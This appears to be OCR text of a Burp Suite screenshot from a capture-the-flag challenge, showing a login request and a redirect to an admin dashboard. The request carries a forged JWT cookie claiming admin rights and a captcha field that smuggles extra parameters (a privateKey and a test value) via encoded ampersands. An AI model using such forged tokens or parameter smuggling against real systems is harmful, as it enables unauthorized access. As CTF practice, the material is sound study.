 Send Cancel < > Follow redirection Target: http://challs.xmas.htsp.ro:11000 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: challs.xmas.htsp.ro:11000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 122
Origin: http://challs.xmas.htsp.ro:11000
Connection: close
Referer: http://challs.xmas.htsp.ro:11000/
Cookie: PHPSESSID=utuige2u29itl7q7giqsvjfds5;
auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ0eXBlIjoiYWRtaW4iLCJ1c2VyIjoiYWRtaW4ifQ.7OyHsRONHlJdMrfWN-TecBE4Ad
P9hlx-PDsIr7IxSg8
Upgrade-Insecure-Requests: 1
user=backd00r&pass=catsrcool&captcha_verification_value=GlHgspeIs2%26privateKey=8EE86735658A9CE426EAF4E26BB0450
E%26test={}
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 FOUND
Server: nginx
Date: Tue, 17 Dec 2019 19:16:48 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 251
Location: http://challs.xmas.htsp.ro:11000/dashboard_jidcc88574c
Connection: close
Vary: Cookie
Set-Cookie: session=eyJsb2dnZWQiOnRydWV9.XfkpoA.z2wF4eSXwD_9irRVv2q8zwSD-tg; HttpOnly; Path=/
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to target URL: <a
href="/dashboard_jidcc88574c">/dashboard_jidcc88574c</a>.  If not click the link.